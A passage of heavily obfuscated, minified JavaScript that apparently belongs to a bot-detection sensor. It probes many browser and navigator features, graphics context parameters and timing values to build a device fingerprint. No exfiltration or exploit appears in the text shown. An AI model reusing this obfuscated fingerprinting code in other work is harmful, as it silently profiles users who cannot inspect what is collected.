VP()[fd(gk)],PP('',[][[]]))?VP()[fd(H0)](Fw,dmn,BE):VP()[fd(mW)](fQ,pX,ms)]=RG(typeof dc()[qE(dv)],'undefined')?dc()[qE(vW)].apply(null,[KO,B6({}),sN,vW]):dc()[qE(mJ)].call(null,CQ,Y1,Pt,r8),delete qZn[RG(typeof O6()[TX(26)],'undefined')?O6()[TX(1)].call(null,122,21,B6(B6(1)),299,22,66):O6()[TX(13)].apply(null,[3,60,58,201,726,3])],dZn[VP()[fd(L0)](sv,X8,MJ)]=qZn;V4.pop();}break;case vZ:{var zZn=fLn[r2];Qr-=NM;var xUn=fLn[HF];var snn=fLn[YM];V4.push(Gw);}break;case HH:{Qr-=dL;var TUn=fLn[r2];V4.push(EN);var sMn=qq(OL,[PS()[CP(ws)](J0,B6({}),r8),TUn[fs]]);Nz(MJ,TUn)&&(sMn[Xv()[Rq(sS)](JX,GD,dv,nz)]=TUn[MJ]),Nz(H0,TUn)&&(sMn[dc()[qE(IC)].call(null,MS,B0,nz,B6(MJ))]=TUn[H0],sMn[VP()[fd(sS)](C4,gk,DD)]=TUn[vW]),this[O6()[TX(d0)](v0,fs,Q0,UK,ft,bX)][VP()[fd(DP)].apply(null,[xC,kh,Id])](sMn);V4.pop();}break;case hn:{Qr-=Sn;var Nfn=fLn[r2];V4.push(zE);var Z5n=Nfn[VP()[fd(L0)](d6,X8,O8)]||{};Z5n[VP()[fd(mW)](vV,pX,pX)]=RG(typeof dc()[qE(GS)],PP([],[][[]]))?dc()[qE(vW)].call(null,Gw,CE,FK,OX):dc()[qE(mJ)].apply(null,[LN,I9,Pt,jG]),delete Z5n[O6()[TX(13)](3,57,93,201,677,92)],Nfn[VP()[fd(L0)](d6,X8,Ag)]=Z5n;V4.pop();}break;}}while(KMn+Qr!=vU);};var Hjn=function(XTn){var nMn=XTn%4;if(nMn===2)nMn=3;var Dnn=42+nMn;var BHn;if(Dnn===42){BHn=function qmn(Y2n,Kmn){return Y2n*Kmn;};}else if(Dnn===43){BHn=function OHn(ER,xr){return ER+xr;};}else{BHn=function EMn(GTn,xZn){return GTn-xZn;};}return BHn;};var IHn=function(xLn){var lR='';for(var Jln=0;Jln<xLn["length"];Jln++){lR+=xLn[Jln]["toString"](16)["length"]===2?xLn[Jln]["toString"](16):"0"["concat"](xLn[Jln]["toString"](16));}return lR;};var KBn=function(wIn){return +wIn;};var Dr=function tZn(m5n,Aln){'use strict';var w2n=tZn;switch(m5n){case E5:{V4.push(Cg);try{var Tjn=V4.length;var VMn=B6([]);var gTn=fs;var IUn=Q[VP()[fd(OX)](ZG,xG,K6)][VP()[fd(wQ)](Zv,VC,B6({}))](Q[PS()[CP(f9)](S5,gk,vQ)],KP()[Ds(mb)].apply(null,[n6,OX]));if(IUn){gTn++;if(IUn[O6()[TX(H0)](cX,R7,B0,Y9,PN,dS)]){IUn=IUn[O6()[TX(H0)](cX,z9,pX,Y9,PN,jG)];gTn+=PP(dK(IUn[KP()[Ds(fs)](hR,Lw)]&&RG(IUn[KP()[Ds(fs)].apply(null,[hR,Lw])],MJ),MJ),dK(IUn[VP()[fd(Ad)].apply(null,[Kc,kv,O8])]&&RG(IUn[VP()[fd(Ad)].call(null,Kc,kv,B0)],KP()[Ds(mb)].apply(null,[n6,OX])),H0));}}var PMn;return PMn=gTn[dc()[qE(l6)](Pg,B6(B6([])),db,B6(B6(MJ)))](),V4.pop(),PMn;}catch(Rx){V4.splice(CO(Tjn,MJ),Infinity,Cg);var lTn;return lTn=tS()[wD(AE)].call(null,dv,rt,L0,xG,H0,Id),V4.pop(),lTn;}V4.pop();}break;case rI:{var Cr=Aln[r2];var qfn;V4.push(VFn);return qfn=Q[VP()[fd(OX)].call(null,UP,xG,Ov)][VP()[fd(wQ)].apply(null,[Rv,VC,hG])](Q[tS()[wD(DD)](Bs,nC,Jz,sS,tW,Ph)][m9(typeof KP()[Ds(CE)],'undefined')?KP()[Ds(IC)].apply(null,[kk,Smn]):KP()[Ds(cX)].call(null,wjn,cG)],Cr),V4.pop(),qfn;}break;case LH:{V4.push(D1);var AUn=function(Cr){return tZn.apply(this,[rI,arguments]);};var Vnn=[dc()[qE(rV)].call(null,tv,Kb,vD,B6(B6(MJ))),m9(typeof KP()[Ds(vW)],'undefined')?KP()[Ds(xG)].apply(null,[WP,KC]):KP()[Ds(cX)](Ig,Pr)];var Fnn=Vnn[O6()[TX(l6)](vW,B6(B6({})),rP,OLn,Cmn,p0)](function(Lln){V4.push(Cln);var dLn=AUn(Lln);if(B6(B6(dLn))&&B6(B6(dLn[zW()[HG(DP)](d0,hFn)]))&&B6(B6(dLn[m9(typeof zW()[HG(mb)],PP('',[][[]]))?zW()[HG(DP)].call(null,d0,hFn):zW()[HG(tW)](ILn,Xw)][dc()[qE(l6)](G2n,B6(B6([])),db,Ag)]))){dLn=dLn[zW()[HG(DP)](d0,hFn)][dc()[qE(l6)](G2n,MQ,db,mW)]();var cMn=PP(RG(dLn[zX()[FA(z9)](ks,hJ,NC,kE,q4)](KP()[Ds(Bs)](IFn,nv)),D3(MJ)),dK(Q[dc()[qE(Kb)](Jmn,v0,Nt,Id)](X7(dLn[zX()[FA(z9)](ks,B0,Q0,kE,q4)](VP()[fd(z9)](NN,Pt,RS)),D3(MJ))),MJ));var Xjn;return V4.pop(),Xjn=cMn,Xjn;}else{var FBn;return FBn=tS()[wD(AE)](mJ,kfn,L0,z9,H0,O8),V4.pop(),FBn;}V4.pop();});var kjn;return kjn=Fnn[KP()[Ds(dS)](Gmn,dS)](PS()[CP(ms)].call(null,cA,B6(fs),Mq)),V4.pop(),kjn;}break;case AY:{V4.push(vg);throw new (Q[Xv()[Rq(Ov)](pv,B6(B6([])),B6([]),Nh)])(O6()[TX(Bc)].apply(null,[j7,CE,DD,Y1,K8,d0]));}break;case YI:{var v2n=Aln[r2];var Cx=Aln[HF];V4.push(RN);if(m8(Cx,null)||X7(Cx,v2n[KP()[Ds(fs)](j1,Lw)]))Cx=v2n[m9(typeof KP()[Ds(dS)],'undefined')?KP()[Ds(fs)](j1,Lw):KP()[Ds(cX)](kmn,zr)];for(var CR=fs,Lr=new (Q[RG(typeof PS()[CP(OX)],PP([],[][[]]))?PS()[CP(ES)](Pb,bD,VE):PS()[CP(v0)].call(null,Rw,p0,B0)])(Cx);BO(CR,Cx);CR++)Lr[CR]=v2n[CR];var bfn;return V4.pop(),bfn=Lr,bfn;}break;case r2:{var jr=Aln[r2];var DFn=Aln[HF];V4.push(Uw);var MIn=m8(null,jr)?null:mq(dc()[qE(hJ)](Rk,rV,GD,q4),typeof Q[KP()[Ds(Ov)](Yr,HJ)])&&jr[Q[KP()[Ds(Ov)](Yr,HJ)][PS()[CP(AE)](YHn,H7,rP)]]||jr[RG(typeof Xv()[Rq(zd)],'undefined')?Xv()[Rq(ks)].call(null,cUn,s6,B6([]),ph):Xv()[Rq(pX)](Z9,B6(B6(MJ)),DD,z9)];if(mq(null,MIn)){var nR,zMn,vZn,N2n,mBn=[],IIn=B6(UG[MJ]),BLn=B6(MJ);try{var Yfn=V4.length;var H2n=B6(HF);if(vZn=(MIn=MIn.call(jr))[m9(typeof VP()[fd(Xs)],PP('',[][[]]))?VP()[fd(ws)](rz,Tk,B6([])):VP()[fd(H0)](Sjn,zV,gk)],RG(fs,DFn)){if(m9(Q[VP()[fd(OX)].apply(null,[Zn,xG,s6])](MIn),MIn)){H2n=B6(B6(HF));return;}IIn=B6(MJ);}else for(;B6(IIn=(nR=vZn.call(MIn))[KP()[Ds(sS)](wR,JK)])&&(mBn[RG(typeof VP()[fd(Id)],'undefined')?VP()[fd(H0)](f9,OFn,NC):VP()[fd(DP)](gx,kh,QN)](nR[O6()[TX(H0)].apply(null,[cX,vD,f9,Y9,A7,bP])]),m9(mBn[RG(typeof KP()[Ds(GD)],'undefined')?KP()[Ds(cX)](Xt,Yg):KP()[Ds(fs)](LK,Lw)],DFn));IIn=B6(fs));}catch(gBn){BLn=B6(UG[MJ]),zMn=gBn;}finally{V4.splice(CO(Yfn,MJ),Infinity,Uw);try{var CTn=V4.length;var VTn=B6([]);if(B6(IIn)&&mq(null,MIn[VP()[fd(z9)].apply(null,[q3,Pt,Ph])])&&(N2n=MIn[VP()[fd(z9)](q3,Pt,B6({}))](),m9(Q[VP()[fd(OX)].apply(null,[Zn,xG,H7])](N2n),N2n))){VTn=B6(B6([]));return;}}finally{V4.splice(CO(CTn,MJ),Infinity,Uw);if(VTn){V4.pop();}if(BLn)throw zMn;}if(H2n){V4.pop();}}var hln;return V4.pop(),hln=mBn,hln;}V4.pop();}break;case N2:{var Gfn=Aln[r2];V4.push(tfn);if(Q[PS()[CP(v0)](SHn,v0,B0)][dc()[qE(Mq)](fW,L0,jnn,p7)](Gfn)){var U5n;return V4.pop(),U5n=Gfn,U5n;}V4.pop();}break;case WF:{var ZIn=Aln[r2];return ZIn;}break;case Qm:{V4.push(Rb);if(B6(Nz(dc()[qE(hG)](GUn,H7,H0,bX),Q[m9(typeof tS()[wD(ws)],PP(RG(typeof PS()[CP(ms)],PP('',[][[]]))?PS()[CP(ES)].call(null,jN,kv,cP):PS()[CP(ms)](nt,O8,Mq),[][[]]))?tS()[wD(DD)].apply(null,[Kb,QR,Jz,H0,tW,wQ]):tS()[wD(DP)](IC,Kz,CV,Y1,K8,tg)]))){var sHn;return V4.pop(),sHn=null,sHn;}var tBn=Q[tS()[wD(DD)](B6(MJ),QR,Jz,Nh,tW,OX)][dc()[qE(hG)](GUn,ZA,H0,OX)];var pR=tBn[zW()[HG(dv)](dS,IX)];var TR=tBn[Xv()[Rq(nz)](CD,Mq,bP,sS)];var pLn=tBn[VP()[fd(mW)](mV,pX,xd)];var Wmn;return Wmn=[pR,RG(TR,fs)?fs:X7(TR,fs)?D3(MJ):D3(H0),pLn||VP()[fd(hg)](Fv,hJ,H0)],V4.pop(),Wmn;}break;case MM:{var Rjn={};V4.push(bv);var JHn={};try{var ZTn=V4.length;var bmn=B6(B6(r2));var vnn=new (Q[zX()[FA(IC)].apply(null,[Ov,rP,q4,dmn,hE])])(fs,fs)[RG(typeof Xv()[Rq(bP)],'undefined')?Xv()[Rq(ks)].call(null,YK,OX,B6(B6(MJ)),E1):Xv()[Rq(B0)](WQ,xs,MQ,GD)](Ps()[IW(vD)](BE,xs,tfn,v0,cX,zd));var PZn=vnn[m9(typeof O6()[TX(z9)],'undefined')?O6()[TX(L0)].apply(null,[hJ,xG,r8,x1,Cg,Q0]):O6()[TX(MJ)](jG,zd,NC,Efn,fD,rV)](O6()[TX(FS)](AE,FS,B6([]),fnn,vN,d0));var Ujn=vnn[zW()[HG(Zg)](fC,dU)](PZn[Ps()[IW(kv)].apply(null,[RIn,GD,U3,MQ,vD,zd])]);var Ar=vnn[zW()[HG(Zg)].call(null,fC,dU)](PZn[VP()[fd(bD)].apply(null,[Sz,jt,kh])]);Rjn=qq(OL,[tS()[wD(Pt)](vD,Rd,XBn,hJ,f9,fs),Ujn,dc()[qE(GS)].apply(null,[Ec,z9,Yg,Kb]),Ar]);var qln=new (Q[RG(typeof zX()[FA(IC)],'undefined')?zX()[FA(ES)].apply(null,[zFn,B6(MJ),rP,pb,kN]):zX()[FA(IC)](Ov,B6(B6([])),Kb,dmn,hE)])(UG[MJ],fs)[Xv()[Rq(B0)](WQ,B6([]),ES,GD)](zX()[FA(Nh)].apply(null,[f9,ks,dS,tfn,wR]));var FLn=qln[O6()[TX(L0)](hJ,B6({}),v0,x1,Cg,vW)](m9(typeof O6()[TX(Ad)],'undefined')?O6()[TX(FS)](AE,B6({}),B6(B6(MJ)),fnn,vN,Md):O6()[TX(MJ)].call(null,sX,B6(B6(fs)),db,Ob,fnn,kv));var rZn=qln[zW()[HG(Zg)].apply(null,[fC,dU])](FLn[Ps()[IW(kv)].call(null,RIn,hg,U3,fs,vD,K6)]);var SIn=qln[m9(typeof zW()[HG(xg)],'undefined')?zW()[HG(Zg)].apply(null,[fC,dU]):zW()[HG(tW)].apply(null,[V2n,l6])](FLn[m9(typeof VP()[fd(l6)],'undefined')?VP()[fd(bD)](Sz,jt,dS):VP()[fd(H0)].apply(null,[hK,wQ,sS])]);JHn=qq(OL,[zW()[HG(xg)](kC,Q8),rZn,m9(typeof Xv()[Rq(p0)],PP([],[][[]]))?Xv()[Rq(UD)].call(null,dX,Id,I9,GS):Xv()[Rq(ks)].call(null,Ag,B6(B6(MJ)),OX,S1),SIn]);}finally{V4.splice(CO(ZTn,MJ),Infinity,bv);var A2n;return A2n=qq(OL,[dc()[qE(SS)](Cc,B6(fs),sX,B6({})),Rjn[tS()[wD(Pt)].apply(null,[O8,Rd,XBn,H7,f9,dS])]||null,PS()[CP(Mq)].call(null,XH,B6(B6(MJ)),nz),Rjn[dc()[qE(GS)](Ec,H7,Yg,B6(B6(MJ)))]||null,zW()[HG(kC)].call(null,xG,Fs),JHn[m9(typeof zW()[HG(Ag)],PP('',[][[]]))?zW()[HG(xg)](kC,Q8):zW()[HG(tW)].call(null,lln,d9)]||null,zX()[FA(Pt)](hJ,Pt,MQ,Cg,tnn),JHn[Xv()[Rq(UD)].apply(null,[dX,B6({}),mJ,GS])]||null]),V4.pop(),A2n;}V4.pop();}break;case Aj:{var kMn=Aln[r2];V4.push(qR);if(RG([zW()[HG(Bb)](dv,U3),RG(typeof zW()[HG(hE)],PP('',[][[]]))?zW()[HG(tW)](Nw,wmn):zW()[HG(Pv)].apply(null,[tg,t7]),KP()[Ds(Pv)].call(null,QA,zd)][zX()[FA(z9)](ks,Q0,Gd,m6,q4)](kMn[RG(typeof VP()[fd(MQ)],'undefined')?VP()[fd(H0)](QR,ljn,Pt):VP()[fd(MQ)](Dd,pD,Q0)][VP()[fd(Bb)].call(null,ZC,Ad,sX)]),D3(MJ))){V4.pop();return;}Q[tS()[wD(FS)](jt,Tg,Hln,B6(B6([])),v0,Bb)](function(){V4.push(qX);var kFn=B6(B6(r2));try{var pFn=V4.length;var tUn=B6(B6(r2));if(B6(kFn)&&kMn[VP()[fd(MQ)].apply(null,[Ud,pD,B0])]&&(kMn[VP()[fd(MQ)].call(null,Ud,pD,B6(B6([])))][RG(typeof Xv()[Rq(R7)],PP('',[][[]]))?Xv()[Rq(ks)](n1,q4,tW,Efn):Xv()[Rq(Md)].apply(null,[wv,l6,B6([]),MQ])](KP()[Ds(GS)](dD,XD))||kMn[m9(typeof VP()[fd(Ad)],PP('',[][[]]))?VP()[fd(MQ)](Ud,pD,hg):VP()[fd(H0)](TLn,XMn,cX)][Xv()[Rq(Md)].apply(null,[wv,nz,I9,MQ])](zW()[HG(GS)](kv,Sn)))){kFn=B6(B6([]));}}catch(D2n){V4.splice(CO(pFn,MJ),Infinity,qX);kMn[VP()[fd(MQ)](Ud,pD,B6(MJ))][VP()[fd(tg)](w1,z9,I9)](new (Q[VP()[fd(O8)].apply(null,[Iv,xs,B6(B6(MJ))])])(zW()[HG(hg)].call(null,K7,Sq),qq(OL,[KP()[Ds(hg)](EN,ks),B6(B6({})),VP()[fd(jt)].apply(null,[bd,fC,MQ]),B6(B6(r2)),KP()[Ds(H7)](Eq,g0),B6(B6({}))])));}if(B6(kFn)&&RG(kMn[zW()[HG(H7)].apply(null,[dg,s8])],VP()[fd(ZA)](rq,rV,ms))){kFn=B6(B6([]));}if(kFn){kMn[VP()[fd(MQ)](Ud,pD,NC)][VP()[fd(tg)](w1,z9,BE)](new (Q[VP()[fd(O8)](Iv,xs,Ag)])(RG(typeof zW()[HG(OX)],'undefined')?zW()[HG(tW)].apply(null,[q1,jG]):zW()[HG(tg)].call(null,Mz,w5),qq(OL,[KP()[Ds(hg)](EN,ks),B6(B6({})),VP()[fd(jt)](bd,fC,db),B6({}),KP()[Ds(H7)].apply(null,[Eq,g0]),B6(r2)])));}V4.pop();},fs);V4.pop();}break;case fj:{V4.push(FK);throw new (Q[m9(typeof Xv()[Rq(K7)],'undefined')?Xv()[Rq(Ov)].apply(null,[hY,gk,Zg,Nh]):Xv()[Rq(ks)].apply(null,[bv,B6(fs),bX,Mh])])(O6()[TX(Bc)](j7,sS,Kb,Y1,rE,AE));}break;case f2:{var XHn=Aln[r2];var STn=Aln[HF];V4.push(E3);if(m8(STn,null)||X7(STn,XHn[KP()[Ds(fs)](M2n,Lw)]))STn=XHn[KP()[Ds(fs)](M2n,Lw)];for(var QIn=UG[MJ],wUn=new (Q[PS()[CP(v0)](AO,dS,B0)])(STn);BO(QIn,STn);QIn++)wUn[QIn]=XHn[QIn];var LZn;return V4.pop(),LZn=wUn,LZn;}break;case JL:{var Iln=Aln[r2];var EHn=Aln[HF];V4.push(Njn);var WR=m8(null,Iln)?null:mq(dc()[qE(hJ)].apply(null,[Jmn,K7,GD,kh]),typeof Q[KP()[Ds(Ov)](r7,HJ)])&&Iln[Q[m9(typeof KP()[Ds(bX)],'undefined')?KP()[Ds(Ov)].call(null,r7,HJ):KP()[Ds(cX)](TV,Ynn)][PS()[CP(AE)].apply(null,[Qq,xG,rP])]]||Iln[Xv()[Rq(pX)](Lv,kv,B6(B6(fs)),z9)];if(mq(null,WR)){var mln,bFn,WHn,GFn,hTn=[],gr=B6(fs),DUn=B6(UG[DD]);try{var K2n=V4.length;var hjn=B6(HF);if(WHn=(WR=WR.call(Iln))[VP()[fd(ws)].apply(null,[VS,Tk,bD])],RG(fs,EHn)){if(m9(Q[VP()[fd(OX)].call(null,gG,xG,f9)](WR),WR)){hjn=B6(B6(HF));return;}gr=B6(MJ);}else for(;B6(gr=(mln=WHn.call(WR))[KP()[Ds(sS)].apply(null,[dFn,JK])])&&(hTn[VP()[fd(DP)](Ms,kh,BE)](mln[O6()[TX(H0)](cX,CE,B6(fs),Y9,G1,pD)]),m9(hTn[KP()[Ds(fs)](jb,Lw)],EHn));gr=B6(fs));}catch(hIn){DUn=B6(fs),bFn=hIn;}finally{V4.splice(CO(K2n,MJ),Infinity,Njn);try{var lIn=V4.length;var MTn=B6({});if(B6(gr)&&mq(null,WR[VP()[fd(z9)](sN,Pt,kh)])&&(GFn=WR[VP()[fd(z9)](sN,Pt,B6(B6(MJ)))](),m9(Q[VP()[fd(OX)](gG,xG,MQ)](GFn),GFn))){MTn=B6(B6([]));return;}}finally{V4.splice(CO(lIn,MJ),Infinity,Njn);if(MTn){V4.pop();}if(DUn)throw bFn;}if(hjn){V4.pop();}}var Qx;return V4.pop(),Qx=hTn,Qx;}V4.pop();}break;case ZZ:{var ZZn=Aln[r2];V4.push(O1);if(Q[PS()[CP(v0)](XFn,RS,B0)][dc()[qE(Mq)](I6,K6,jnn,hE)](ZZn)){var OTn;return V4.pop(),OTn=ZZn,OTn;}V4.pop();}break;case Bp:{var mMn=Aln[r2];var qr;V4.push(dE);return qr=Q[m9(typeof VP()[fd(bP)],PP([],[][[]]))?VP()[fd(OX)](E0,xG,B6(B6([]))):VP()[fd(H0)](d1,Sb,Pt)][KP()[Ds(l6)](J0,YQ)](mMn)[RG(typeof O6()[TX(gk)],PP([],[][[]]))?O6()[TX(MJ)](RS,pX,rV,kg,Rnn,BE):O6()[TX(l6)](vW,rP,l6,OLn,DA,xg)](function(HFn){return mMn[HFn];})[fs],V4.pop(),qr;}break;}};var dIn=function(rIn){if(rIn==null)return -1;try{var lHn=0;for(var rUn=0;rUn<rIn["length"];rUn++){var fTn=rIn["charCodeAt"](rUn);if(fTn<128){lHn=lHn+fTn;}}return lHn;}catch(pBn){return -2;}};var Tr=function(){return LE.apply(this,[z5,arguments]);};var FFn=function(){return G0.apply(this,[z5,arguments]);};var Zfn=function(){if(Q["Date"]["now"]&&typeof Q["Date"]["now"]()==='number'){return Q["Math"]["round"](Q["Date"]["now"]()/1000);}else{return Q["Math"]["round"](+new (Q["Date"])()/1000);}};var NLn=function(g2n){var VR=1;var Jnn=[];var Wfn=Q["Math"]["sqrt"](g2n);while(VR<=Wfn&&Jnn["length"]<6){if(g2n%VR===0){if(g2n/VR===VR){Jnn["push"](VR);}else{Jnn["push"](VR,g2n/VR);}}VR=VR+1;}return Jnn;};var Tfn=function G5n(fr,wBn){'use strict';var Ffn=G5n;switch(fr){case cH:{var QMn=wBn[r2];V4.push(pz);var gmn=QMn[O6()[TX(l6)](vW,B6(B6(MJ)),B6(B6(MJ)),OLn,sA,wQ)](function(mMn){return Dr.apply(this,[Bp,arguments]);});var Qjn;return Qjn=gmn[KP()[Ds(dS)](OF,dS)](zW()[HG(Bc)](tW,OS)),V4.pop(),Qjn;}break;case Xp:{V4.push(NE);try{var nUn=V4.length;var Pjn=B6([]);var lZn=PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(PP(Q[dc()[qE(Kb)](QUn,Md,Nt,bD)](Q[tS()[wD(DD)](ms,Ah,Jz,Id,tW,zd)][Xv()[Rq(YQ)].apply(null,[QK,Ag,bP,Xs])]),dK(Q[dc()[qE(Kb)].apply(null,[QUn,Mz,Nt,pX])](Q[RG(typeof tS()[wD(DP)],'undefined')?tS()[wD(DP)].apply(null,[ES,wc,Jw,H7,Mb,vW]):tS()[wD(DD)].apply(null,[xd,Ah,Jz,mb,tW,Mq])][RG(typeof zX()[FA(fs)],PP(m9(typeof PS()[CP(ES)],'undefined')?PS()[CP(ms)](qO,Bs,Mq):PS()[CP(ES)](UO,mJ,Ms),[][[]]))?zX()[FA(ES)](Onn,Pt,Ph,Jz,O8):zX()[FA(Kb)](Ov,I9,hG,vk,H7)]),MJ)),dK(Q[m9(typeof dc()[qE(dS)],PP([],[][[]]))?dc()[qE(Kb)].call(null,QUn,AE,Nt,Pt):dc()[qE(vW)](Yg,B6(B6(MJ)),IC,sS)](Q[tS()[wD(DD)].apply(null,[hG,Ah,Jz,tg,tW,K6])][VP()[fd(mZn)].apply(null,[RP,Gjn,B6([])])]),H0)),dK(Q[dc()[qE(Kb)].call(null,QUn,B6(fs),Nt,bP)](Q[tS()[wD(DD)](xG,Ah,Jz,B6(B6(fs)),tW,Mq)][KP()[Ds(dv)](ZE,Pv)]),vW)),dK(Q[m9(typeof dc()[qE(Bs)],PP([],[][[]]))?dc()[qE(Kb)].call(null,QUn,bX,Nt,pD):dc()[qE(vW)](GZn,B6([]),Sk,MJ)](Q[VP()[fd(hJ)].call(null,ljn,mb,R7)][KP()[Ds(F4)](A6,Gd)]),ms)),dK(Q[dc()[qE(Kb)].apply(null,[QUn,hg,Nt,mW])](Q[tS()[wD(DD)](bX,Ah,Jz,B0,tW,Mq)][zW()[HG(HJ)](v0,OK)]),cX)),dK(Q[dc()[qE(Kb)].call(null,QUn,B6(B6([])),Nt,H0)](Q[tS()[wD(DD)].call(null,hJ,Ah,Jz,ws,tW,xG)][zW()[HG(jnn)].call(null,kK,Sz)]),f9)),dK(Q[dc()[qE(Kb)].call(null,QUn,B6(B6(MJ)),Nt,Y1)](Q[tS()[wD(DD)].apply(null,[tg,Ah,Jz,rV,tW,d0])][m9(typeof Xv()[Rq(Tk)],PP([],[][[]]))?Xv()[Rq(CE)](Cw,Y1,Bc,YQ):Xv()[Rq(ks)](zt,Nh,cO,fUn)]),UG[vD])),dK(Q[dc()[qE(Kb)](QUn,Y1,Nt,K6)](Q[tS()[wD(DD)](rV,Ah,Jz,wQ,tW,sS)][O6()[TX(rP)].call(null,hJ,H0,B6({}),jG,YN,IC)]),DP)),dK(Q[RG(typeof dc()[qE(vQ)],PP('',[][[]]))?dc()[qE(vW)].call(null,EO,B6([]),LMn,Mq):dc()[qE(Kb)].apply(null,[QUn,mb,Nt,kh])](Q[tS()[wD(DD)].apply(null,[B6(B6([])),Ah,Jz,SS,tW,Gd])][dc()[qE(F4)].apply(null,[Ft,Nh,v0,MQ])]),tW)),dK(Q[dc()[qE(Kb)](QUn,sX,Nt,BE)](Q[RG(typeof tS()[wD(mJ)],'undefined')?tS()[wD(DP)](dS,Xk,Ljn,Bs,bA,s6):tS()[wD(DD)](Ad,Ah,Jz,sS,tW,vD)][O6()[TX(B0)].apply(null,[Id,IC,B6(B6([])),qN,YN,Id])]),v0)),dK(Q[dc()[qE(Kb)](QUn,Mz,Nt,Xs)](Q[tS()[wD(DD)].call(null,Bs,Ah,Jz,SS,tW,ZA)][zW()[HG(Mb)](FS,EO)]),ES)),dK(Q[dc()[qE(Kb)](QUn,MJ,Nt,Id)](Q[tS()[wD(DD)].apply(null,[B6(fs),Ah,Jz,tg,tW,ZA])][tS()[wD(q4)].call(null,Ag,YN,RX,Id,vD,p0)]),hJ)),dK(Q[RG(typeof dc()[qE(UD)],PP('',[][[]]))?dc()[qE(vW)](DO,B6([]),fJ,p0):dc()[qE(Kb)](QUn,UD,Nt,rP)](Q[RG(typeof tS()[wD(rP)],PP([],[][[]]))?tS()[wD(DP)](d0,Xb,kN,ZA,Q1,SS):tS()[wD(DD)].apply(null,[v0,Ah,Jz,hJ,tW,B0])][VP()[fd(Aq)](nt,HJ,B6(B6({})))]),UG[xs])),dK(Q[dc()[qE(Kb)](QUn,f9,Nt,Ph)](Q[RG(typeof tS()[wD(IC)],PP([],[][[]]))?tS()[wD(DP)].apply(null,[K6,Pr,Bc,kh,cx,jG]):tS()[wD(DD)](xs,Ah,Jz,db,tW,p7)][Ps()[IW(Nh)].call(null,xg,DP,QO,Bc,ES,bD)]),OX)),dK(Q[dc()[qE(Kb)](QUn,Bb,Nt,RS)](Q[m9(typeof tS()[wD(q4)],PP([],[][[]]))?tS()[wD(DD)](H7,Ah,Jz,B6(fs),tW,ks):tS()[wD(DP)](B6([]),pX,hk,ZA,I7,Bs)][m9(typeof VP()[fd(Mq)],PP([],[][[]]))?VP()[fd(F7)].call(null,FIn,H7,UD):VP()[fd(H0)](Nw,SS,O8)]),Ov)),dK(Q[dc()[qE(Kb)](QUn,B6(B6({})),Nt,jt)](Q[RG(typeof tS()[wD(bX)],'undefined')?tS()[wD(DP)].apply(null,[xs,bv,H1,f9,Bz,gk]):tS()[wD(DD)](jt,Ah,Jz,kC,tW,I9)][VP()[fd(kK)](Ajn,VG,B6([]))]),d0)),dK(Q[dc()[qE(Kb)](QUn,Bb,Nt,dv)](Q[tS()[wD(DD)].apply(null,[zd,Ah,Jz,gk,tW,z9])][dc()[qE(p8)](LLn,q4,GS,DD)]),Ad)),dK(Q[dc()[qE(Kb)](QUn,DP,Nt,B6({}))](Q[tS()[wD(DD)](rV,Ah,Jz,kC,tW,OX)][RG(typeof PS()[CP(l6)],'undefined')?PS()[CP(ES)](WQ,tg,l5n):PS()[CP(HJ)].apply(null,[Kg,z9,ZA])]),UG[Xs])),dK(Q[dc()[qE(Kb)](QUn,DP,Nt,hJ)](Q[tS()[wD(DD)].apply(null,[sX,Ah,Jz,rP,tW,K7])][O6()[TX(vD)].apply(null,[Id,B6(B6(fs)),B6(MJ),N3,sFn,Gd])]),UG[BE])),dK(Q[dc()[qE(Kb)](QUn,tW,Nt,db)](Q[RG(typeof tS()[wD(ks)],'undefined')?tS()[wD(DP)].call(null,DP,G2n,s8,NC,HR,FS):tS()[wD(DD)](p7,Ah,Jz,B6(MJ),tW,Pt)][PS()[CP(jnn)].apply(null,[DW,B6(B6(MJ)),Bg])]),UG[Mz])),dK(Q[dc()[qE(Kb)].apply(null,[QUn,sX,Nt,dS])](Q[tS()[wD(DD)](GS,Ah,Jz,tg,tW,Mq)][VP()[fd(BV)](Ub,ws,Nh)]),vD)),dK(Q[dc()[qE(Kb)](QUn,bD,Nt,zd)](Q[m9(typeof tS()[wD(hE)],'undefined')?tS()[wD(DD)](B6(B6([])),Ah,Jz,zd,tW,Kb):tS()[wD(DP)](Id,sUn,IMn,cX,fR,mW)][zW()[HG(XD)](kh,X3)]),kv)),dK(Q[dc()[qE(Kb)](QUn,B6(B6(MJ)),Nt,R7)](Q[RG(typeof Xv()[Rq(Kb)],PP('',[][[]]))?Xv()[Rq(ks)].apply(null,[hMn,Y1,H7,J3]):Xv()[Rq(vD)].call(null,Nx,vW,kC,jt)][RG(typeof dc()[qE(O8)],PP([],[][[]]))?dc()[qE(vW)](gh,B6([]),mr,fs):dc()[qE(ms)](dP,B6(MJ),HX,B6([]))]),mW)),dK(Q[dc()[qE(Kb)](QUn,B6(MJ),Nt,Md)](Q[VP()[fd(hJ)](ljn,mb,gk)][m9(typeof zX()[FA(GD)],PP([],[][[]]))?zX()[FA(MQ)].apply(null,[cX,R7,Ad,Nnn,XD]):zX()[FA(ES)].apply(null,[Gz,Gd,ws,n5n,E8])]),UG[jG]));var lLn;return V4.pop(),lLn=lZn,lLn;}catch(AZn){V4.splice(CO(nUn,MJ),Infinity,NE);var cHn;return V4.pop(),cHn=UG[MJ],cHn;}V4.pop();}break;case YM:{V4.push(sN);var Ojn=Q[PS()[CP(DP)](zV,kh,wQ)][m9(typeof dc()[qE(SS)],PP('',[][[]]))?dc()[qE(tg)].call(null,KW,B6(B6({})),p7,ES):dc()[qE(vW)](T3,B6(B6({})),hFn,B6(B6({})))]?MJ:fs;var qnn=Q[PS()[CP(DP)](zV,UD,wQ)][zW()[HG(Aq)].call(null,M3,Pm)]?MJ:fs;var cR=Q[RG(typeof PS()[CP(LQ)],PP('',[][[]]))?PS()[CP(ES)](E8,B6(MJ),Ph):PS()[CP(DP)].apply(null,[zV,hJ,wQ])][m9(typeof PS()[CP(YQ)],'undefined')?PS()[CP(xR)](p4,O8,L0):PS()[CP(ES)].apply(null,[Ofn,s6,vD])]?MJ:fs;var mnn=Q[PS()[CP(DP)](zV,kv,wQ)][Xv()[Rq(Smn)].apply(null,[Sd,B6(B6(fs)),FS,vD])]?MJ:UG[MJ];var zIn=Q[PS()[CP(DP)].apply(null,[zV,Mq,wQ])][tS()[wD(l6)](cO,hN,tln,mJ,kv,zd)]?MJ:UG[MJ];var 